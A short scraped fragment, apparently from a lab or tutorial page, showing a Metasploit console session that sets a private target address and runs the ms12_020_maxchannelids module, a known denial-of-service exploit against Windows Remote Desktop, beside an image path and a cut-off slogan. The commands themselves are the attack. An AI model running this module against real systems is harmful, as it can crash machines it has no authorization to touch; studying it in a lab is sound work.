 msf  auxiliary(ms12_020_maxchannelids) > set RHOST 172.16.1.88
RHOST => 172.16.1.88
the quieter you become, the more you are ab
msf  auxiliary(ms12_020_maxchannelids) > run